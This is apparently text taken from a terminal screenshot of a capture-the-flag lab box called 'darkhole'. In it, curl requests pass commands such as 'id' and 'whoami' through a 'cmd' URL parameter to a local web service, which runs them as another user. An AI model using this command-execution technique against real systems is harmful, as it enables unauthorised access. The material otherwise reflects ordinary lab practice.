 Terminal - jehad@darkhole: ~
File Edit View Terminal Tabs Help
jehad@darkhole: ~
netenebrae@archlinux:~
jehad@darkhole:~$ curl "http://localhost:9999/?cmd=id"
Parameter GET['cmd']uid=1002(losy) gid=1002(losy) groups=1002(losy)
jehad@darkhole:~$ curl "http://localhost:9999/?cmd=whoami"
Parameter GET['cmd']losy
losyjehad@darkhole:~$ curl "http://localhost:9999/?cmd="